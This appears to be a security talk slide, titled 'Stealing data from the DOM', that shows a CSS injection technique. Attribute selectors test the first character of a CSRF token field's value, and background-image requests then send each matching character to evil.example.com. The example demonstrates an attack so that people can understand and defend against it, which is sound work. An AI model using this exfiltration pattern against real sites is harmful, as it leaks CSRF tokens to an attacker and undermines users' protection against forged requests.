 Stealing data from the DOM
#csrf[value^="a"] {
  background: url(//evil.example.com/?v=a);
}
#csrf[value^="b"] {
  background: url(//evil.example.com/?v=b);
}
#csrf[value^="c"] {
  background: url(//evil.example.com/?v=c);
}
/* … */
mths.be/bsj